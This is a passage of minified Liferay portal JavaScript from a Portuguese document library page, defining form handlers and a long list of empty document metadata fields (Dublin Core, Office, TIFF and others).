sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"dataType":"string","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Titulo"},"type":"text","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Titulo","localizable":true,"tip":{"pt_PT":""}},{"dataType":"document-library","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Legisla\u00e7\u00e3o Associada"},"type":"ddm-documentlibrary","required":false,"showLabel":true,"fieldNamespace":"ddm","indexType":"keyword",
"repeatable":false,"name":"DocumentsEMediajhv5","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"995688",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"pcmg","name":"Titulo","value":{"pt_PT":""}},{"instanceId":"vpbz",
"name":"DocumentsEMediajhv5","value":{"pt_PT":""}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_995688 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_995688Content")storeTask({"documentLibraryMetadataPanel_995688":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
